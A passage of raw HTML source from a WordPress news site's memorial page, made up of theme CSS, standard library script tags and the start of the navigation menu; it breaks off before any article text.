normal; } h4 { font-size: 20px; line-height: 1.5; font-style: normal; } h5 { font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=170052' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fmemorials%2Fguy-azar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fmemorials%2Fguy-azar%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="memorials-template-default single single-memorials postid-170052 wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
						<div class="header-before-ad">
								<a   href="#"><img width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
